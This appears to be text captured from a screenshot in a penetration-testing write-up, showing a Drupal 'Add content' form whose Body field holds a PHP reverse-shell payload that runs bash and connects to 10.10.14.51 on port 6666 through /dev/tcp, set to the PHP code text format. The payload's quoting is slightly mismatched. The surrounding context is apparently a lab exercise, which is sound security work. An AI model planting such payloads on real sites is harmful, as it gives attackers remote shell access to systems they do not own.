 Dashboard Content Structure Appearance People Modules Configuration Reports Help
Add content Find content
Title
dayu
Tags
dayu
Enter a comma-separated list of words to describe your content.
Body (Edit summary)
<?php exec("/bin/bash -c "bash -i >& /dev/tcp/10.10.14.51/6666 0>&1"'); ?>
Filtered HTML
Full HTML
Plain text
PHP code
Text format Filtered HTML
Web page addresses and e-mail addresses turn into links automatically.
Allowed HTML tags: <a> <em> <strong> <cite> <blockquote> <code> <ul> <ol> <li> <dl> <dt> <dd>
大余安全
https://blog.csdn.net/qq_34801745